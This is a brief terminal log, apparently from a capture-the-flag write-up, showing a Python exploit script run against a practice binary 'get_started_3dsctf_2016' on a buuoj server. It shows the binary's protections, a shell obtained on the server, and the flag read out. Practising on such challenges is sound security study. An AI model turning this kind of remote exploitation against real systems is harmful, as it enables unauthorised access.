 [arttnba3@arttnba3Manjaro 桌面]$ python ppyy.py
[+] Opening connection to node3.buuoj.cn on port 29719: Done
[*] '/home/arttnba3/桌面/get_started_3dsctf_2016'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ whoami
ctf
$ cat flag
flag{1fa7bc6a-9aed-4eac-afdc-79ad6b4214aa}
$